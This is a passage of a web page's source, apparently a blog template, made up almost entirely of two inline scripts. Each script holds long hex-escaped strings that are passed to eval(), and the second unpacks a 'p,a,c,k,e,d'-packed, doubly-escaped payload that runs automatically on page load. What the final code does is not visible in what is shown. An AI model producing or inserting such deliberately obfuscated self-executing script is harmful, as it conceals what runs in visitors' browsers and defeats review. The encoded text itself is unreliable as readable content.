5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c